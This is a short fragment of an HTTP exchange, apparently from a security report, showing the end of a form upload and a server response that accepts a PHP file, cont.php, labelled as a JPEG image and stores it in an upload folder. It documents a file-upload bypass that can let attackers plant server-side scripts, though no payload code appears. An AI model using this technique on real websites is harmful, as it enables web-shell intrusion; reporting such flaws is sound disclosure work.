 Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: uploaded_img/cont.php